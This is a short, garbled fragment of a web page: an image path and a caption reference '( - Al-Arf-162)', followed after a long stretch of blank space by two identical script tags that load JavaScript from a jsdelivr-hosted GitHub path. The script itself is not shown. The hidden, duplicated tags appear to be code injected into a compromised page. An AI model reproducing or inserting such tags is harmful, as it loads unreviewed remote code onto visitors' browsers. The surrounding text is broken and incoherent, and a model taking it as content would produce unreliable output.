 ( - Al-Arf-162)                                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  